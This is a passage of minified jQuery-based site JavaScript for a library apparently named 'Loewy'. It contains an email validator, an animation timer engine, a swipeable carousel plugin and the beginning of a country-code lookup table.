Loewy._transitionEndEventName}})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),function(t,e,i){var s=function(e,i,a){this.from=t.extend(!0,{},e),this.to=t.extend(!0,{},i),this.options=t.extend(!0,{},s.options,a),this.init()};t.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(e){var i="";return"string"!=typeof e||t.each(["em","px","%","pt"],(function(t,s){if(~e.indexOf(s))return i=s,!1})),i}}),t.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){var t=this,e=function(){var e=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-t.startTime,i=Math.max(0,t.options.duration-e),s=1-(i/t.options.duration||0),a=!1;if(t.stopped||t.completed)return!1;for(var r=0,n=t._tweens.length;r<n;r++)t._run(r,s);return t.options.step&&(a=t.options.step.apply(t,[t._getTweens(),s])),!a&&s<1&&t._tweens.length?i:(t.completed=!0,t.options.complete&&t.options.complete.apply(t,[t._getTweens(),1]),!1)};this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),this.options.useAnimtionFrame?AnimateFrame(e):AnimateTimer(e)},stop:function(t){var e=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(e),1])),this._getTweens(e)},_getTweens:function(t){var e,i={};void 0===t?t="cur":/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(e,i){var s,a=this._tweens[e];s=this.options.easing?t.easing[this.options.easing](i):i,a.cur=(a.to-a.from)*s+a.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&t.easing[this.options.easing]||(this.options.easing=t.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!t.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!t.isFunction(this.options.complete)&&(this.options.complete=null),this._from=t.extend(!0,{},this.to,this.from),this._to=t.extend(!0,{},this.from,this.to),this._tweens=[];var e=/^\d+/;for(var i in this._from){var a=this._from[i];("string"!=typeof a||e.test(a))&&this._tweens.push({key:i,unit:s.cssUnit(a),from:parseFloat(a,10)||0,to:parseFloat(this._to[i],10)||0,cur:parseFloat(a,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},t.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateTimer.currentTime=i})),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=e.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){e.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,s=AnimateTimer.timers,a=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateTimer.stop(),AnimateTimer.currentTime=i}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},t.extend(AnimateFrame,{timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateFrame.currentTime=i})),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,s=AnimateFrame.timers,a=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateFrame.stop(),AnimateFrame.currentTime=i}}),function(t){var i,s,a=0,r=["webkit","moz"],n=null,o=function(e){t.tick(e),n&&t.requestAnimationFrame(o)};if(e.requestAnimationFrame)i=e.requestAnimationFrame,s=e.cancelAnimationFrame;else for(var h=0,l=r.length;h<l&&!t.requestAnimationFrame;h++)i=e[r[h]+"RequestAnimationFrame"],s=e[r[h]+"CancelAnimationFrame"]||e[r[h]+"CancelRequestAnimationFrame"];i&&(t.requestAnimationFrame=function(t){return i.apply(e,[t])},t.cancelAnimationFrame=function(t){s.apply(e,[t])}),t.requestAnimationFrame||(t.requestAnimationFrame=function(t){var i=(new Date).getTime(),s=Math.max(0,16-(i-a)),r=e.setTimeout((function(){t(i+s)}),s);return a=i+s,r},t.cancelAnimationFrame=function(t){e.clearTimeout(t)}),t.startAnimationFrame=function(){n||(n=t.requestAnimationFrame(o))},t.stopAnimationFrame=function(){t.cancelAnimationFrame(n),n=null}}(AnimateFrame),e.Animate=s,e.AnimateFrame=AnimateFrame,e.AnimateTimer=AnimateTimer}(jQuery,window),function(t,e,i){t.fn.carousel=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("carousel");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("carousel")||t(this).data("carousel",new t.carousel(this,e))}))},t.carousel=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.carousel.defaults,i),this._init()},t.extend(t.carousel.prototype,{_ready:!1,_init:function(){if(!this._ready)return this._selector=t.carousel._selector,void a(this.element,t.proxy((function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()}),this));this.element.data("carousel-options")&&t.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),this.slider.getPageCount()>1?this._initControls():this._destroyControls())},destroy:function(){t(e).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,i,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=t(this._selector.viewport,this.element),this.slidesContainer=t(this._selector.slidesContainer,this.element),this.slideItems=t(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",t.proxy(this._touchStart,this)),this.element.on("touchend",t.proxy(this._touchEnd,this)),this.element.on("mouseenter",t.proxy(this._mouseEnter,this)),this.element.on("mouseleave",t.proxy(this._mouseLeave,this)),e.Loewy.resizePool?e.Loewy.resizePool.register(t.proxy(this._resizeHandler,this)):t(e).bind("resize.carousel",t.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new t.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var e,i=t(".carousel-pages",this.element),s=t(".carousel-nav",this.element);this.getCurrentPage(),i.length||(i=t('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),s.length||(s=t('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(t('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),t('<a href="#" class="carousel-nav-next"><span>Next</span></a>')),e="";for(var a=0,r=this.getPageCount();a<r;a++)e+='<a href="#" class="carousel-page"  data-carousel-page="'+a+'"><span>'+(a+1)+"</span></a>";i.empty().html(e),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",t.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",t.proxy(this._pageClickHandler,this)),this.pagesContainer=i,this.navContainer=s,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),t("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&this.getPageCount()>1?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(e){e.preventDefault(),e.stopPropagation(),t(e.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(e){e.preventDefault(),e.stopPropagation();var i=t(e.currentTarget).data().carouselPage;this.gotoPage(i)},_setCurrentPage:function(t,e,i){if(this.currentPage=t,this.slider){var s=this.slider.getCurrentPage();this.getPageCount();!1!==e&&t!=s&&(e=!0),e&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage())}this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(e){this.options[e]&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this])}}),t.extend(t.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(e,i,a){var r;return void 0===a?(a=i,i=s):"string"==typeof i&&(i=void 0===t.carousel._sliders[i]?s:t.carousel._sliders[i]),r=function(){},baseprototype=i.prototype,r.prototype=t.extend(!0,{},baseprototype,a,{constructor:r,superClass:baseprototype}),t.carousel._sliders[e]=r,r},getSlider:function(e){var i,s=e.options.slider||"default";return void 0===t.carousel._sliders[s]&&(s="default"),(i=new t.carousel._sliders[s]).create(e),i}});var s=function(t){};t.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),t.carousel.addSlider("default",{init:function(){this.state=i,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,s,a;return this._stopAnimation(!0),this.state!==i?(e=this._animToState||this._animState||this.state||0,this.state=e,t=this._getStatePageIndex(e)):t=e=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),this._dead?(s=0,a=this.originalSlidesCount-1):(s=this._continuous?0-this.indexOffset-1:0,a=this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[s].x+this.slidesPos[s].width/2,this.maxState=this.slidesPos[a].x+this.slidesPos[a].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){!this._dead&&this._gotoPage(t,e)},nextPage:function(){!this._dead&&this._nextPage()},prevPage:function(){!this._dead&&this._prevPage()},_initAutoSlides:function(){var t=this,i=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&e.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=e.setTimeout((function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)}),i)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var e=this;e._stopAutoSlides&&e._stopAutoSlides(),t.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],(function(t,i){void 0!==e[i]&&(e[i]=null,delete e[i])})),e=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:t.proxy(this._swipeStart,this),swipe:t.proxy(this._swipeMove,this),stop:t.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){if(0==t)return toState=this._snapState(this._swipeStartState,0,0,0),void this._animateState(this._swipeStartState,toState);this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():t>0&&this._prevPage()},_swipeState:function(t,e,i,s){if(this._continuous)return this._swipeStartState-t;var a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=this._getPagesState(),h=o[0],l=o[o.length-1];return a<h?(n=Math.min(h-a,4*r),a=h-(t=r*Math.min(1,n/(4*r)))):a>l&&(n=Math.min(a-l,4*r),a=l+(t=r*Math.min(1,n/(4*r)))),a},_initSlides:function(){var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this,d=function(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)};if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,this.carousel.slideItems.length>=2&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each((function(){(a+=t(this).outerWidth())-.01*a>r&&(s=!0)})))),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!0),a+=i,l-=1,h=(h+(o-1))%o;for(l-=1,d(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,a=0,h=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!1),a+=i,h=(h+1)%o;d(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=t(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),p=null,!0},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(t.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=i)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e,i,s;return i=this._getSlidesPosition(),e=this._rollover(t,0,0,this.originalSlidesCount-1),void 0!==(s=i[0-this.indexOffset+e]).state||(s.state=s.x+s.width/2),s.state},_getSlidesPosition:function(e){if(!e&&this.slidesPos)return this.slidesPos;var s,a=[],r=this.indexOffset,n=(this.widthOffset,this.slidesMaxHeight),o=0,h=this.carousel.options.verticalAlign||"middle";a=t.map(this.slideItems,(function(e,i){var s=(e=t(e)).outerWidth(!0),a=e.outerHeight(!0);return{slide:e,index:i+r,width:s,height:a,x:(o+=s)-s,y:"top"==h?0:"bottom"==h?n-a:(n-a)/2}})),s=this.slideItems.eq(0).outerWidth(!0)/2;for(var l=0,p=a.length;l<p;l++)a[l].x-=s;return this._statePosCache={},this.slidesPage=i,this.slidesState=i,a},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i,s,a=this._getSlidesPosition(),r=[],n=0,o=a.length;n<o;n++)r.push(a[n].x+a[n].width/2);return e=a[0].x,s=(i=a[a.length-1].x+a[a.length-1].width)-e,e=r[r.length-1]-s,i=r[0]+s,r.unshift(e),r.push(i),this.slidesState=r,r},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(e){t(e.slide).css(this._applyGetCss(e))},_applyGetCss:function(t){this.constructor._useTransform===i&&(this.constructor._useTransform=function(){if(!e.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,s,a,r,n=document.createElement("div"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var h in document.body.insertBefore(n,null),o)if(n.style[h]!==i){a=!0,s=o[h].replace("transform",""),t=o[h],n.style[h]="translate3d(1px,1px,1px)",r=e.getComputedStyle(n).getPropertyValue(o[h]);break}return document.body.removeChild(n),!!a&&{styleName:t,prefix:s,has3d:r=!!(r!==i&&r.length>0&&"none"!==r)}}());var s={},a=!(null!=t),r=this.constructor._useTransform||!1,n=a?"":Math.floor(t.x),o=a?"":Math.floor(t.y);return r?s[r.styleName]=a?"":(r.has3d?"translate3d(":"translate(")+n+"px,"+o+"px,0)":s={left:a?"":n,top:a?"":o},s},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var i,s=t,a=this.minState,r=this.maxState;i=this._cloneSlidesPosition(this._getSlidesPosition()),t=this._rollover(t,0,a,r),this.getPageCount()>1?t-=this.offsetParentWidth/2:this.carousel.options.centerWhenNoPages?t=-i[0].x-i[0].width:t-=this.offsetParentWidth/2;for(var n=0,o=i.length;n<o;n++)i[n].x=i[n].x-t;return this._statePosCache[s]=i,i},_getStateSlideIndex:function(t){var e=this._getSlidesPosition();t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;var e,s,a,r,n,o,h=[];n=this._getSlidesPosition(),o=2,s=[],e=0;for(var l=0;l<this.originalSlidesCount;l++)r=l,n[a=l-this.indexOffset].width,(o+=.99*n[a].width)>this.offsetParentWidth||this.carousel.options.maxSlidesPerPage>0&&s.length>=this.carousel.options.maxSlidesPerPage?(s.length?(h[e]=s,s=[r],n[a].width,o=.99*n[a].width):(s.push(r),h[e]=s,s=[],o=0),e++):s.push(r);return s.length&&(h[e]=s),this.pagesState=i,h},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0]))+(this._getSlideState(a[n][a[n].length-1])-e)/2,r[n]=i-0;else{s=this._getSlidesPosition();for(n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0])-s[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=i;n=s.length-1,r[a.length-1]=this._getSlideState(n)+s[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){if(this._continuous)return this._getSlidePageIndex(this._getStateSlideIndex(t));var e=this._getSlidesPage();return t>=this._getPageState(e.length-1)?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(e){var i=this._getSlidesPage();e=this._rollover(e,0,0,this.originalSlidesCount-1);for(var s=0,a=i.length;s<a;s++)if(~t.inArray(e,i[s]))return s;return 0},_gotoPage:function(t,e){if(void 0!==e&&e)this._gotoPageDir(t,e);else{var i=this.getPageCount()-1,s=this._animToState||this._animState||this.state;if(t=this._rollover(t,0,0,i),s=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(s),curPage==t)return;this._stopAnimation(),i>1?curPage==i&&0==t?this._nextPage():0==curPage&&t==i?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))}},_gotoPageDir:function(t,e){var i,s=this._animToState||this._animState||this.state,a=0,r=this.getPageCount()-1;if(t=this._rollover(t,0,0,r),i=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(i),curPage!=t){for(this._stopAnimation(),e=e>0?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,r),a++;e>0?this._nextPage(a):this._prevPage(-a)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(void 0===t&&(t=1),!(t<1)&&(this._continuous||!(a>=r))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a>=r))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),a=this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(a>=r));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(void 0===t&&(t=-1),!(t>-1)&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),(e=this._snapState(e,0,0,t))>(s=this.state))for(i=this.maxState-this.minState+1;e>s&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,s=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:s},{state:e},{easing:"easeOutExpo",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(t,e){var i,s,a,r,n,o,h,l,p,d=this;if(this._stopAnimation(),a=r=this.state,t<=0||!e)return o=this._snapState(r,0,0),void this._animateState(a,o);s=(0-(t*=.5))/(i=1500),n=(0-Math.pow(t,2))/s/2,e<0?r-=n:r+=n,this._continuous?o=this._snapState(r,t,e):(r<(p=this._getPagesState())[0]?(r=p[0],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2):r>p[p.length-1]&&(r=p[p.length-1],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2),o=r),h=e<0?(a-o)/n:(o-a)/n,a=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:i},{easing:"linear",duration:i,step:function(i,r){l=t*i.duration+s*Math.pow(i.duration,2)/2,l*=h,l=e<0?a-l:a+l,d._animState=l,d._applySlidesPosition(d._getStateSlidesPosition(l)),d.carousel._setCurrentPage(d._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),d._continuous&&d._animState<d._getSlideState(0)&&(d._animState=d._animState+(d.maxState-d.minState),d._animState=d._rollover(d._animState,0,d.minState,d.maxState)),d.state=d._animState,d.state=d._rollover(d.state,0,d.minState,d.maxState),d._animState=null,d._animToState=null,d._startAutoSlides&&d._startAutoSlides()}})},_createAnimation:function(t,i,s){return new e.Animate(t,i,s)},_snapState:function(t,e,s,a){var r,n,o,h,l,p,d=this._getSlidesPosition(),c=this._getPagesState(),u=d[0-this.indexOffset].x,m=d[this.originalSlidesCount-this.indexOffset-1].x+d[this.originalSlidesCount-this.indexOffset-1].width,f=m-u,g=c.slice(0);if(a=a||0,r=c[c.length-1]-f,n=c[0]+f,g.unshift(r),g.push(n),s<0)for(_=g.length,h=0,o=i;o==i;){for(v=_-1;v>=0;){if(t>(l=g[v]+h)){o=l,p=v;break}v--}h-=f}else if(s>0)for(_=g.length,h=0,o=i;o==i;){for(v=0;v<_;){if(t<(l=g[v]+h)){o=l,p=v;break}v++}h+=f}else{var y;g.slice(0);if(t<g[0])for(;t<g[0];){y=g.slice(0,2);for(var v=0,_=g.length-2;v<_;v++)g[v]-=f;g.splice(g.length-2,2,y[0],y[1])}else if(t>g[g.length-1])for(;t>g[0];){y=g.slice(g.length-2,2);for(v=2,_=g.length;v<_;v++)y.push(g[v]+f);g=y}for(v=1,_=g.length-1;v<_;v++)if(u=g[v-1]+(g[v]-g[v-1])/2,m=g[v]+(g[v+1]-g[v])/2,t>=u&&t<=m){o=g[v],p=v;break}o===i&&(o=t<(l=g[0]+(g[g.length-1]-g[0])/2)?g[p=0]:g[p=g.length-1])}return 0!=a&&(a<0?p-=this._rollover(Math.abs(a),0,1,this.originalSlidesCount):p+=this._rollover(a,0,1,this.originalSlidesCount),p>=0&&p<g.length?o=g[p]:p>=g.length?(l=2+(l=p-g.length),o=g[l=this._rollover(l,0,0,g.length-1)]+f):(l=Math.abs(p)-1,l=g.length-3-l,o=g[l=this._rollover(l,0,0,g.length-1)]-f)),o},_cloneSlidesPosition:function(e){for(var i=[],s=0,a=e.length;s<a;s++)i[s]=t.extend(!0,{},e[s]);return i},_getMaxHeight:function(e){var i=t.map(e,(function(e){return t(e).outerHeight(!0)}));return Math.max.apply(null,i)},_rollover:function(t,e,i,s){var a,r,n=0;return 0!==i&&(i+=n=-i,s+=n,t+=n),r=s+1,(a=t+e)>0?a%=r:a<0&&(a=(r+a%r)%r),0!==n&&(a-=n),a}});var a=function(e,i){var s=e.is("img, iframe")?e:e.find("img, iframe"),a=s.length,r=0,n=!1,o=t(),h=t(),l=function(){!n&&t.isFunction(i)&&(n=!0,i(o,h))},p=function(t,e){r++,e?h=h.add(t):o=o.add(t),r>=a&&l()};0!=a?(s.filter((function(){return!this.complete||(p(this),!1)})).one("load",(function(t){p(this)})).one("error",(function(t){p(this,!0)})),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&s.each((function(){this.src=this.src}))):l()}}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Directory={},t.extend(e.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory 